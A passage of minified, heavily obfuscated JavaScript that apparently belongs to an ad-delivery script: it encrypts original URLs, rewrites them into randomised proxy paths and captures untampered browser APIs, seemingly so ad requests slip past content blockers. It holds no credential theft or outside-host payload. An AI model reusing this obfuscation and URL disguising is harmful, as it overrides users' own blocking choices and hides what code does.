r=a1P;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1P;this[n(2832)]=t,this[n(975)]=e}}class s{static[r(2742)](t,e){const n=r;let s=arguments[n(1567)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2923)]=t=>{const e=a;4===n[e(2789)]&&r(new o(n[e(2832)],n[e(2060)]))},n[a(3014)](t,e),n[a(2919)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1P;let n=arguments[e(1567)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2192)]("")[e(902)]((t=>n[e(756)][e(2413)](t)?String[e(1805)](n[e(1155)])+o(n[e(756)],n[e(430)],t):n[e(3188)][e(2413)](t)?String[e(1805)](n[e(948)])+o(n[e(3188)],n[e(489)],t):o(n[e(2276)],n[e(1222)],t)))[e(1409)]("")},decode:t=>{const e=a1P,n=(0,r.i7)(t[e(2418)](0,4));if(!n)throw new Error(e(3099)+t);const i=t[e(2418)](4);let o=0;return i[e(2192)]("")[e(902)]((t=>{const r=e;if(0==o&&t===String[r(1805)](n[r(1155)]))return o=1,"";if(0==o&&t===String[r(1805)](n[r(948)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(430)][r(2413)](t)?s(n[r(756)],n[r(430)],t):s(n[r(2276)],n[r(1222)],t)+t;if(2==e)return n[r(489)][r(2413)](t)?s(n[r(3188)],n[r(489)],t):s(n[r(2276)],n[r(1222)],t)+t;throw new Error(r(825)+e)}return s(n[r(2276)],n[r(1222)],t)}))[e(1409)]("")}};function o(t,e,n){const r=a1P;if(1!==n[r(1567)])throw new Error(r(3002));return t[r(2413)](n)?e[t[r(2241)](n)]:n}function s(t,e,n){const r=a1P;if(1!==n[r(1567)])throw new Error(r(3002));return e[r(2413)](n)?t[e[r(2241)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1P;return t?u[e(1461)]((e=>e.id===t)):i.A[e(3184)]?c[0]:o.A[e(3456)](c)}function a(t){const e=a1P,n=[e(1626),e(3442),e(1988),e(1455),e(980),e(654),e(3143),e(809),e(3342)],r={};for(let i=0;i<n[e(1567)];i++){const o=t[i];r[atob(n[i])]=e(3131)==typeof o?atob(o):o}return r}const c=[[r(2268),r(2357),r(2862),117,r(2887),r(1952),57,r(2661),r(1314)],[r(3289),r(2219),r(1581),117,r(3422),r(426),115,r(1714),r(1307)],[r(1071),r(3445),r(2444),97,r(1221),r(2597),114,r(3243),r(1656)],[r(2954),r(3354),r(1688),106,r(2537),r(3179),53,r(2297),r(3247)]][r(902)]((t=>a(t))),l=[[r(1917),r(424),r(2037),119,r(2988),r(869),102,r(2301),r(966)],[r(3323),r(3372),r(2569),57,r(412),r(3378),101,r(1148),r(1025)],[r(1381),r(755),r(683),102,r(2055),r(2289),56,r(3043),r(2225)],[r(1244),r(3101),r(639),97,r(2226),r(2212),115,r(1638),r(2502)],[r(1443),r(857),r(661),121,r(1934),r(532),110,r(1341),r(523)],[r(866),r(2858),r(1063),118,r(3132),r(822),115,r(744),r(2081)],[r(2735),r(1610),r(2428),112,r(2849),r(531),114,r(2958),r(3464)],[r(1612),r(2090),r(2911),107,r(2871),r(2557),104,r(1507),r(2579)],[r(3122),r(1924),r(2224),115,r(2882),r(549),104,r(2341),r(2838)],[r(1580),r(2873),r(2336),97,r(3153),r(1887),101,r(3449),r(1035)],[r(3343),r(3097),r(847),106,r(1427),r(2257),107,r(3168),r(2112)],[r(1489),r(3452),r(1967),102,r(2690),r(1574),57,r(1420),r(3334)],[r(1658),r(3278),r(1919),103,r(837),r(2643),97,r(2e3),r(2682)],[r(1505),r(485),r(3437),56,r(1848),r(2816),49,r(525),r(941)],[r(2369),r(1819),r(814),111,r(1298),r(657),104,r(2076),r(1209)],[r(658),r(3441),r(959),107,r(2161),r(1891),50,r(2573),r(1494)]][r(902)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1P;return!!(t[e(3158)]||t[e(2333)]||t[e(1230)]||t[e(1229)]||t[e(3420)]||t[e(498)]||t[e(3313)]||t[e(3431)]||t[e(640)]||t[e(2282)]||t[e(2814)]||t[e(2117)]||t[e(1534)]||t[e(1993)]||t[e(457)]||t[e(3041)]||t[e(1043)]||t[e(2187)]||t[e(700)]||t[e(1005)]||t[e(1541)]||t[e(478)]||t[e(3174)]||t[e(1212)])}const c=[r(815),r(2787),r(2702),r(1463),r(1396),r(3174),r(1170),r(3215),r(3431),r(1119),r(1860),r(640),r(2282),r(1124),r(678),r(798),r(800),r(1578),r(3286),r(2111),r(2263),r(2790),r(1094),r(2342),r(2050),r(908),r(797),r(3420),r(1785),r(599),r(1667),r(3313),r(2814),r(1230),r(1229),r(2117),r(498),r(1564),r(1534),r(1993),r(457),r(1931),r(2467),r(1740),r(3369),r(3029),r(3041),r(1043),r(2187),r(700),r(1005),r(1541),r(788),r(478),r(1212),r(1293),r(1093)];function l(t){return void 0===t?-1:c[r(2241)](t)}function u(t){const e=r,n=o.A[e(3404)](t),i=s.A[e(1086)](),a=n[e(3435)](e(2671),'"'[e(591)](i,'"')),c=JSON[e(2062)](a);return c[e(1248)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1007)][e(3460)]+window[e(1007)][e(538)])[e(2413)](e(3074))||e(2612)===i.A[e(2343)](e(3238),!1)||e(737)!==i.A[e(2343)](e(3238),!1)&&Math[e(568)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(537)])&&(null===(n=t[e(537)][e(2191)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(2561)])&&(null===(i=null==e?void 0:e[n(870)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(2147)]||!(e(3234)in window[e(2147)]))return!1;const n=window[e(2147)][e(3234)];return!(!n[e(1985)]||!n[e(3394)])&&n[e(1985)]/n[e(3394)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2199)==typeof window,c=r(1716),l=r(1026),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1567)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1567)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2343)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(577)](t,e);return a||(d[n(1850)](t,m),h[n(1850)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(2153));const n=b(t);if(!a){const n=h[e(2343)](t);if(n)return n}const o=t[e(2418)](2===n?l[e(1567)]:c[e(1567)]),s=i.A[e(3404)](o);return a||(h[e(1850)](t,s),d[e(1850)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1530));if(t[e(2437)](c))return 1;if(t[e(2437)](l)){if(t[e(1567)]<l[e(1567)]+4)throw new Error(e(1730)[e(591)](t));const n=t[e(2418)](l[e(1567)],l[e(1567)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2950)[e(591)](t))}throw new Error(e(2665)[e(591)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{EW:()=>j,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>P,sH:()=>C});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2968),f=r(672),p=r(1901),g=r(974),b=r(972),w=r(818),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(1715)]);let x=function(t){const e=r;return t[e(2533)]=e(1670),t[e(696)]=e(2122),t[e(2443)]=e(2734),t[e(1551)]=e(2860),t[e(1042)]="m",t[e(2412)]="n",t}({});function k(t){const e=r;return Array[e(2894)](t[e(3217)][e(2530)]())[e(1773)]((t=>e(3093)!=t))[e(1567)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function M(t){const e=r;let n=-1;for(let r=0;r<t[e(1567)];r++)n=n>>>8^A[255&(n^t[e(1618)](r))];return~n>>>0}function _(t,e){const n=r;return t[n(2192)](".")[n(1773)]((t=>""!==t))[n(586)]()[n(902)]((t=>M(t+e)%1e3))[n(1409)]("/")}const z=r(3017),S=r(1636),E=r(3147);function T(t){const e=r;return e(3353)===t[e(1715)]||e(2587)===t[e(1715)]}function N(t){const e=r;return e(2288)===t[e(1715)]}function P(t){const e=r,{url:n,kind:i=x[e(2533)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(3131)==typeof n&&n[e(2413)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(781)](n))return n;let A=U(n,s);if(e(3382)!==A[e(465)]&&e(2397)!==A[e(465)])return A[e(1418)];if(e(2011)===A[e(1454)])return A[e(1418)];if(e(2435)===A[e(1454)])return A[e(1418)];if(/^\/_game-files(?:\/|$)/[e(781)](A[e(710)])&&(e(2464)===A[e(1454)]||A[e(1454)][e(2387)](e(2296))||e(681)===A[e(1454)]||A[e(1454)][e(2387)](e(450))))return A[e(1418)];if(j(A)){const{originalUrl:n,kind:r}=C(A);return r!==i||k(A)?P({...t,url:n}):A[e(1418)]}let N=(0,u.Vq)(v);var L,I;(-1!==N||(0,u.az)(t[e(3032)],v))&&(N=null!==(L=null===(I=t[e(2006)])||void 0===I?void 0:I[e(3298)])&&void 0!==L?L:M(t[e(3032)][e(443)]+A[e(3264)])%u.ch,v=(0,u.XV)(v,N));const O=-1===N?(0,u.aV)(v)+A[e(710)]:(0,u.XV)(v,0)+A[e(710)];A[e(3264)]===v&&e(3165)===A[e(710)]&&(A=new URL(O));const W=-1===N?(0,u.aV)(v)+A[e(710)]:(0,u.XV)(v,0)+A[e(710)];A[e(3264)]===v&&e(1682)===A[e(710)]&&(A=new URL(W));const F=-1===N?(0,u.aV)(v)+A[e(710)]:(0,u.XV)(v,0)+A[e(710)];A[e(3264)]===v&&e(1500)===A[e(710)]&&(A=new URL(F)),i===x[e(696)]&&A[e(1418)][e(2437)](e(2364))&&(A[e(465)]=e(2397));const R=i[e(1624)](0);[e(2131),e(2133),e(625),O,W,F][e(1461)]((t=>t===A[e(1418)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let q=A[e(3460)];q[e(2437)]("?")&&(q=q[e(1576)](1)),q&&(A[e(3460)]=encodeURIComponent(q)+"="+S),T(h)&&(t[e(2006)]={...t[e(2006)],configIndex:h[e(1540)]}),t[e(2006)]&&A[e(3217)][e(1850)](E,JSON[e(1943)](t[e(2006)]));const D=A[e(538)];let H;if(A[e(538)]="","v7"===h[e(1715)]||"v8"===h[e(1715)]){let t,n;void 0===h[e(2839)]&&h[e(1138)]?(A[e(3217)][e(1850)](z,e(2612)),n=Math[e(1651)](d.xm[e(1567)]*Math[e(568)]())[e(2889)](),t=""[e(591)](Math[e(1651)](1e3*Math[e(568)]()),"/")[e(591)](Math[e(1651)](1e3*Math[e(568)]()),"/")[e(591)](Math[e(1651)](1e3*Math[e(568)]()))):(n=(0,d.Y_)(h[e(2839)])[e(2889)](),t=_(A[e(1454)],h[e(443)]));const r=o.A[e(577)](A[e(1418)],null!=a?a:(0,c.x)());if("v7"===h[e(1715)])H=[v,m,h[e(443)],n,t,R,r];else{if("v8"!==h[e(1715)])throw new Error(e(1981)[e(591)](h));H=[v,f,h[e(443)],n,t,R,r]}}else if("v9"===h[e(1715)]){const t=_(A[e(1454)],h[e(443)]),n=o.A[e(577)](A[e(1418)],null!=a?a:(0,c.x)());H=[v,p,h[e(443)],t,R,n]}else if(e(3353)===h[e(1715)]){const t=_(A[e(1454)],h[e(443)]),n=o.A[e(577)](A[e(1418)],null!=a?a:(0,c.x)());H=[v,g,h[e(443)],t,R,n]}else if(e(2587)===h[e(1715)]){const t=_(A[e(1454)],h[e(443)]),n=o.A[e(577)](A[e(1418)],null!=a?a:(0,c.x)());H=[v,b,h[e(443)],t,R,n]}else{if(e(2288)!==h[e(1715)])throw new Error(e(1981)[e(591)](h));{const t=_(A[e(1454)],h[e(443)]),n=o.A[e(577)](A[e(1418)],null!=a?a:(0,c.x)());H=[v,w,h[e(443)],t,R,n]}}return""[e(591)](H[e(1409)]("/"))[e(591)](function(t,n){const r=e;return function(t){const e=a1P;return e(3040)===t[e(710)]||e(3308)===t[e(710)]||e(3151)===t[e(710)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(781)](t[e(1418)])||!(e(2237)!==t[e(1454)]&&e(2604)!==t[e(1454)]&&e(3112)!==t[e(1454)]&&e(416)!==t[e(1454)]&&e(3304)!==t[e(1454)]||!t[e(710)][e(2437)](e(2267))&&!t[e(710)][e(2437)](e(2233)))||e(1463)===n&&e(849)===t[e(1454)]&&e(1317)===t[e(710)]||e(2631)===t[e(1454)]&&e(1470)===t[e(710)]||e(2888)===t[e(1454)]&&e(2440)===t[e(710)]||e(1767)===t[e(1454)]&&e(1547)===t[e(710)]}(t)?r(3360)[r(591)](l.A[r(1086)]()):function(t){const e=r;return e(1682)===t[e(710)]||t[e(710)][e(2437)](e(840))}(t)?r(2488)[r(591)](Math[r(2805)](y)):""}(A,e(2839)in h?h[e(2839)]:void 0))+D}function L(t){const e=r;return x[e(2533)][e(2413)](t)?x[e(2533)]:x[e(696)][e(2413)](t)?x[e(696)]:x[e(2443)][e(2413)](t)?x[e(2443)]:x[e(1551)][e(2413)](t)?x[e(1551)]:x[e(1042)][e(2413)](t)?x[e(1042)]:x[e(2412)][e(2413)](t)?x[e(2412)]:null}function C(t){const e=r;if(!t)throw new Error(e(3135));const n=(t=U(t))[e(710)][e(2192)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1567)]<7)throw new Error(e(669)[e(591)](t));const r=O(n[n[e(1567)]-1]);a=r[e(3303)],c=r[e(2006)],s={version:"v7",originalHostname:n[2],...r[e(1138)]?{randomize:r[e(1138)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(1567)]-2])}else if(o===f){if(n[e(1567)]<7)throw new Error(e(669)[e(591)](t));const r=O(n[n[e(1567)]-1]);a=r[e(3303)],c=r[e(2006)],s={version:"v8",originalHostname:n[2],...r[e(1138)]?{randomize:r[e(1138)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(1567)]-2])}else if(o===p){if(n[e(1567)]<6)throw new Error(e(669)[e(591)](t));const r=O(n[n[e(1567)]-1]);a=r[e(3303)],c=r[e(2006)],s={version:"v9",originalHostname:n[2]},i=L(n[n[e(1567)]-2])}else if(o===g){var l;if(n[e(1567)]<6)throw new Error(e(669)[e(591)](t));const r=O(n[n[e(1567)]-1]);a=r[e(3303)],s={version:e(3353),originalHostname:n[2],configIndex:0},null!==(l=r[e(2006)])&&void 0!==l&&l[e(1540)]&&(s[e(1540)]=r[e(2006)][e(1540)],delete r[e(2006)][e(1540)]),c=r[e(2006)],i=L(n[n[e(1567)]-2])}else if(o===b){var u;if(n[e(1567)]<6)throw new Error(e(669)[e(591)](t));const r=O(n[n[e(1567)]-1]);a=r[e(3303)],c=r[e(2006)],s={version:e(2587),originalHostname:n[2],configIndex:0},null!==(u=r[e(2006)])&&void 0!==u&&u[e(1540)]&&(s[e(1540)]=r[e(2006)][e(1540)],delete r[e(2006)][e(1540)]),c=r[e(2006)],i=L(n[n[e(1567)]-2])}else{if(o!==w)throw new Error(e(1947)[e(591)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(710)][n(2192)]("/",5),i=new URL(atob(r));if(n(2397)!==i[n(465)])return;return i[n(538)]=t[n(538)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2288),originalHostname:r[e(1454)],isMainFrame:!0},originalUrl:r[e(3303)][e(1418)],kind:x[e(696)]};if(n[e(1567)]<6)throw new Error(e(669)[e(591)](t));const o=O(n[n[e(1567)]-1]);a=o[e(3303)],c=o[e(2006)],s={version:e(2288),originalHostname:n[2],isMainFrame:!1},i=L(n[n[e(1567)]-2])}}if(!i)throw new Error(e(2517)[e(591)](t));if(k(t)){t[e(3217)][e(613)](e(3093));for(const[n,r]of Array[e(2894)](t[e(3217)][e(1412)]()))a[e(3217)][e(1850)](n,r)}const h=[];for(const[t,n]of a[e(3217)][e(1412)]())n===S?h[e(514)](t):h[e(514)](t+"="+n);return a[e(3460)]=h[e(1409)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1418)]+t[e(538)],extra:c}}function j(t){const e=r;var n;if(!t)return!1;const i=U(t);if(!v[e(1040)]((t=>i[e(710)][e(2437)]("/"[e(591)](t,"/")))))return!1;const o=i[e(710)][e(2192)]("/"),a=o[1];if([m,f][e(2413)](a)){if(o[e(1567)]<7)return!1}else if(a===p){if(o[e(1567)]<6)return!1}else if(a===g){if(o[e(1567)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1567)]<6)return!1}const c=null===(n=o[o[e(1567)]-1])||void 0===n?void 0:n[e(2418)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const I=r(2199)==typeof window;function U(t,e){const n=r;return t instanceof URL?t:n(3131)==typeof t&&[n(1056),n(2466),n(850),n(2144),n(2831),n(1915),n(3087)][n(1040)]((e=>t[n(2437)](e)))?new URL(t):n(3131)==typeof t&&I?new URL(t,e):n(3131)!=typeof t||I?U(t[n(2889)]()):t[n(2437)](n(2549))||t[n(2437)](n(3163))?new URL(t):(j(e=e||i.A[n(2343)](window)[n(1814)][n(2343)][n(673)](window[n(2129)]))&&(e=C(e)[n(3303)]),new URL(t,e))}function O(t){const e=r,n=new URL(o.A[e(3404)](t)),i=e(2612)===n[e(3217)][e(2343)](z);n[e(3217)][e(613)](z);const s=n[e(3217)][e(2343)](E);let a;if(s){try{a=JSON[e(2062)](s)}catch(t){}n[e(3217)][e(613)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1P;let n=0;for(let r=0,i=t[e(1567)];r<i;r++)n=(n<<5)-n+t[e(1618)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>a});var i=n(7401);const o=r(2199)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(811)]||(s[t(811)]=c(null)),s[t(811)];{e||(e=window);const n=i.A[t(839)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(839)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3054),r(2580)),CSSStyleDeclaration_getPropertyValue:d(t,r(3054),r(555)),CSSStyleDeclaration_setProperty:d(t,r(3054),r(2655)),CSSStyleSheet_insertRule:d(t,r(2794),r(3018)),CSSStyleSheet_replaceSync:d(t,r(2794),r(2463)),DocumentFragment_getElementById:d(t,r(713),r(1974)),DocumentFragment_querySelector:d(t,r(713),r(1557)),DocumentFragment_querySelectorAll:d(t,r(713),r(2843)),Document_cookie:u(t,r(1831),r(572)),Document_createElement:d(t,r(1831),r(2368)),Document_getElementById:d(t,r(1831),r(1974)),document_getElementById:d(t,r(2129),r(1974)),Document_getElementsByTagName:d(t,r(1831),r(1330)),Document_querySelector:d(t,r(1831),r(1557)),Document_querySelectorAll:d(t,r(1831),r(2843)),Document_getElementsByClassName:d(t,r(1831),r(2785)),Document_write:d(t,r(1831),r(2855)),Document_writeln:d(t,r(1831),r(1387)),Document_referrer:u(t,r(1831),r(2323)),Document_URL:u(t,r(1831),r(1414)),DOMParser_parseFromString:d(t,r(3221),r(1199)),Element_ariaLabel:u(t,r(2627),r(3189)),Element_attributes:u(t,r(2627),r(3200)),Element_classList:u(t,r(2627),r(415)),Element_className:u(t,r(2627),r(1086)),Element_closest:d(t,r(2627),r(3387)),Element_getAttribute:d(t,r(2627),r(1228)),Element_getBoundingClientRect:d(t,r(2627),r(2068)),Element_getElementsByClassName:d(t,r(2627),r(2785)),Element_hasAttribute:d(t,r(2627),r(3013)),Element_id:u(t,r(2627),"id"),Element_tagName:u(t,r(2627),r(2808)),Element_innerHTML:u(t,r(2627),r(3066)),Element_outerHTML:u(t,r(2627),r(1700)),Element_insertAdjacentElement:d(t,r(2627),r(682)),Element_insertAdjacentHTML:d(t,r(2627),r(1637)),Element_querySelector:d(t,r(2627),r(1557)),Element_querySelectorAll:d(t,r(2627),r(2843)),Element_removeAttribute:d(t,r(2627),r(2295)),Element_setAttribute:d(t,r(2627),r(560)),Element_setAttributeNS:d(t,r(2627),r(1787)),Element_setHTMLUnsafe:d(t,r(2627),r(3338)),Element_matches:d(t,r(2627),r(953)),Event_stopPropagation:d(t,r(2287),r(1679)),Event_stopImmediatePropagation:d(t,r(2287),r(2042)),EventTarget_addEventListener:d(t,r(2183),r(582)),EventTarget_removeEventListener:d(t,r(2183),r(2761)),Function_toString:d(t,r(2829),r(2889)),History_replaceState:d(t,r(817),r(2160)),HTMLAnchorElement_attributionSrc:u(t,r(630),r(1790)),HTMLAnchorElement_href:u(t,r(630),r(1418)),HTMLAnchorElement_protocol:u(t,r(630),r(465)),HTMLAnchorElement_hostname:u(t,r(630),r(1454)),HTMLAnchorElement_port:u(t,r(630),r(1996)),HTMLAnchorElement_pathname:u(t,r(630),r(710)),HTMLAnchorElement_hash:u(t,r(630),r(538)),HTMLAnchorElement_host:u(t,r(630),r(1691)),HTMLAnchorElement_origin:u(t,r(630),r(3264)),HTMLAnchorElement_ping:u(t,r(630),r(3287)),HTMLAnchorElement_search:u(t,r(630),r(3460)),HTMLAnchorElement_target:u(t,r(630),r(2324)),HTMLElement_dataset:u(t,r(943),r(778)),HTMLElement_innerText:u(t,r(943),r(1478)),HTMLElement_title:u(t,r(943),r(981)),HTMLElement_style:u(t,r(943),r(2185)),HTMLFormElement_action:u(t,r(1487),r(3034)),HTMLFormElement_target:u(t,r(1487),r(2324)),HTMLIFrameElement_contentDocument:u(t,r(1033),r(1197)),HTMLIFrameElement_contentWindow:u(t,r(1033),r(739)),HTMLIFrameElement_name:u(t,r(1033),r(481)),HTMLIFrameElement_src:u(t,r(1033),r(1546)),HTMLIFrameElement_srcdoc:u(t,r(1033),r(611)),HTMLImageElement_attributionSrc:u(t,r(2581),r(1790)),HTMLImageElement_src:u(t,r(2581),r(1546)),HTMLImageElement_srcset:u(t,r(2581),r(609)),HTMLLinkElement_as:u(t,r(456),"as"),HTMLLinkElement_href:u(t,r(456),r(1418)),HTMLLinkElement_rel:u(t,r(456),r(3312)),HTMLScriptElement_attributionSrc:u(t,r(2505),r(1790)),HTMLScriptElement_src:u(t,r(2505),r(1546)),HTMLSourceElement_src:u(t,r(2519),r(1546)),HTMLSourceElement_srcset:u(t,r(2519),r(609)),HTMLVideoElement_src:u(t,r(1246),r(1546)),HTMLVideoElement_poster:u(t,r(1246),r(844)),HTMLMediaElement_src:u(t,r(2712),r(1546)),HTMLMetaElement_content:u(t,r(3009),r(918)),HTMLMetaElement_httpEquiv:u(t,r(3009),r(2499)),HTMLStyleElement_insertBefore:d(t,r(2901),r(3318)),IntersectionObserverEntry_boundingClientRect:u(t,r(2078),r(1238)),IntersectionObserverEntry_intersectionRatio:u(t,r(2078),r(2426)),IntersectionObserverEntry_intersectionRect:u(t,r(2078),r(1555)),JSON_parse:d(t,r(2332),r(2062)),JSON_stringify:d(t,r(2332),r(1943)),MessageEvent_data:u(t,r(2300),r(1607)),MessageEvent_origin:u(t,r(2300),r(3264)),MessageEvent_source:u(t,r(2300),r(1472)),Navigator_sendBeacon:d(t,r(1333),r(1966)),Node_appendChild:d(t,r(2235),r(1582)),Node_insertBefore:d(t,r(2235),r(3318)),Node_textContent:u(t,r(2235),r(501)),Node_baseURI:u(t,r(2235),r(1750)),PerformanceEntry_name:u(t,r(2356),r(481)),PerformanceResourceTiming_transferSize:u(t,r(2251),r(2292)),PerformanceResourceTiming_encodedBodySize:u(t,r(2251),r(493)),Range_createContextualFragment:d(t,r(3421),r(584)),RegExp_test:d(t,r(992),r(781)),RegExp_exec:d(t,r(992),r(2637)),Response_url:u(t,r(1219),r(2148)),SharedStorageWorklet_addModule:d(t,r(3067),r(820)),String_matchAll:d(t,r(3484),r(1550)),String_replace:d(t,r(3484),r(3435)),Window_decodeURIComponent:d(t,r(3417),r(752)),Window_innerWidth:u(t,r(3417),r(1482)),Window_fetch:d(t,r(3417),r(2253)),Window_fetchLater:d(t,r(3417),r(1106)),Window_frames:u(t,r(3417),r(3175)),Window_name:u(t,r(3417),r(481)),Window_open:d(t,r(3417),r(3014)),Window_postMessage:d(t,r(3417),r(1619)),Window_requestAnimationFrame:d(t,r(3417),r(916)),Window_requestIdleCallback:d(t,r(3417),r(2642)),Window_setImmediate:d(t,r(3417),r(1960)),Window_setInterval:d(t,r(3417),r(2668)),Window_setTimeout:d(t,r(3417),r(2611)),Window_visualViewport:u(t,r(3417),r(3327)),XMLHttpRequest_open:d(t,r(1514),r(3014)),XMLHttpRequest_send:d(t,r(1514),r(2919)),XMLHttpRequest_responseURL:u(t,r(1514),r(1179)),XMLHttpRequest_response:u(t,r(1514),r(2060)),XMLHttpRequest_responseText:u(t,r(1514),r(578)),XMLHttpRequest_responseType:u(t,r(1514),r(1062)),XMLHttpRequest_responseXML:u(t,r(1514),r(1893)),XMLHttpRequest_status:u(t,r(1514),r(2832)),XMLHttpRequest_statusText:u(t,r(1514),r(1695)),FontFace:o?null:t[r(431)],FontFace_prototype:l(t,r(431)),Worker:o?null:t[r(1459)],Worker_prototype:l(t,r(1459))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(3322)]:null===(s=t[e])||void 0===s?void 0:s[i(3322)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2920)](n.g[e][s(3322)],i);{var a;const n=s(2656)===e[s(1845)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3322)];return n?t[s(1745)][s(2920)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2656)===e[s(1845)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(3322)][i]:s(2656)===e[s(1845)]()?t[i]:s(2129)===e?null===(a=t[s(2129)])||void 0===a?void 0:a[i]:s(2332)===e?null===(c=t[s(2332)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(3322)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1651)](Math[r(568)]()*t),elem:function(t){const e=r;return t[this[e(2651)](t[e(1567)])]},num:function(t,e){const n=r;return Math[n(1651)](Math[n(568)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(479)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(514)](n(2886)[n(1624)](this[n(479)](0,52)));return o[n(1409)]("")},className:function(){return this[r(685)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1P;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(550)][n(2413)](e))return o=!1,o;if([n(656),n(3487),n(1647),n(2560),n(1571),n(1354),n(3466),n(1689),n(1110),n(1279),n(1692),n(2542),n(2164)][n(2413)](e))return o=!0,o;if(e[n(2387)](n(1201))||e[n(2387)](n(2496))||e[n(2437)](n(1117))||e[n(2437)](n(919))||n(2457)===e)return o=!1,o;const i=new URL(e);i[n(1691)]="0."[n(591)](i[n(1691)]),i[n(710)]=n(1535);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2889)](),endpoint:i[n(3264)]});try{const t=await Promise[n(3191)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2769),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1P;if(/https?:\/\/\d+\./i[e(781)](t)){const n=new URL(t);n[e(1691)]=n[e(1691)][e(2192)](".")[e(2418)](1)[e(1409)]("."),t=n[e(3264)]}return t}function l(t,e){const n=a1P;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(781)](t)?(r[n(1691)]=""[n(591)](e,".")[n(591)](r[n(1691)][n(2192)](".")[n(2418)](1)[n(1409)](".")),t=r[n(3264)]):(r[n(1691)]=""[n(591)](e,".")[n(591)](r[n(1691)]),t=r[n(3264)]),t}function u(t){const 